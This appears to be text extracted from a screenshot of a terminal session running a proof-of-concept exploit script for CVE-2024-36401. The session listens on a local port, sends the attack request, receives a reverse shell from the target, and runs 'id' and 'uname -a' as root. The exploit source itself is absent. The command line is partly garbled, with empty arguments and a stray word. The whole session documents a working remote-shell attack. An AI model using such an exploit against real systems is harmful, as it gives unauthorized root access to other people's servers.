 root@b0x:~# python3 CVE-2024-36401.py -u -ip -port 7890 -type
adeRural
CVE-2024-36401
→ POC for CVE-2024-36401. Will try to obtain a shell on linux targets.
→ By: x.com/mohamednab1l
→ Use this wisely.
2024-07-04 13:36:37 [INFO] Listening on 192.168.1.16:7890. Please wait...
2024-07-04 13:36:39 [INFO] Response status code: 200
2024-07-04 13:36:39 [INFO] Request sent. Checking for incoming connections.
2024-07-04 13:36:39 [INFO] Received connection from: 192.168.1.11:50680
2024-07-04 13:36:39 [VLUN] POC was successful!
2024-07-04 13:36:39 [VLUN] Nice!, we got a remote shell! :)
2024-07-04 13:36:45 [VLUN] Checking the output of 'id' command:
uid=0(root) gid=0(root) grupos=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
2024-07-04 13:36:45 [VLUN] Shell established!.
2024-07-04 13:36:45 [VLUN] Type commands and press enter to send, or type 'exit' to end the session.
shell> id; uname -a
uid=0(root) gid=0(root) grupos=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Linux 3.10.0-1062.1.2.el7.x86_64 #1 SMP Mon Sep 30 14:19:46 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
shell> exit
2024-07-04 13:37:08 [INFO] Shell connection closed.
2024-07-04 13:37:08 [INFO] Script execution completed. Exiting...
root@b0x:~#